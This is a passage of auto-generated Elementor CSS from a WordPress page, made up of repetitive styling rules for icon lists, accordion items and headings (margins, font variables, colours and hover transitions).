);}.elementor-34069 .elementor-element.elementor-element-238d01f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-238d01f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-58287bf{--display:flex;border-style:none;--border-style:none;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-b7a3ad3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-b50aa15{--n-accordion-title-font-size:1em;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-icon-size:15px;}.elementor-34069 .elementor-element.elementor-element-b50aa15 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-style:none;}:where( .elementor-34069 .elementor-element.elementor-element-b50aa15 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:"Poppins", Sans-serif;font-weight:500;line-height:1.6em;}.elementor-34069 .elementor-element.elementor-element-e058109 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e058109{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-e058109 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-37131cc > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-37131cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-37131cc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-bfad3c8 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-bfad3c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-bfad3c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f84dc91 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f84dc91{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-f84dc91 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c079f5e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-c079f5e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-c079f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-dc155cf > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-dc155cf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-dc155cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-fc4367e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-fc4367e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-fc4367e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );color:var( --e-global-color-3014ccc );}.elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-7590c55 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-a4364f3 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-a4364f3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-a4364f3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );color:var( --e-global-color-3014ccc );}.elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title a:hover, .elementor-34069 .elementor-element.elementor-element-4137e56 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-7da7c11 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-7da7c11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-7da7c11 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-4bb5cb9{--display:flex;}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-3fd6371{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-3fd6371 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-34069 .elementor-element.elementor-element-25a2b9b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-25a2b9b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-25a2b9b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-34069 .elementor-element.elementor-element-f9c669a 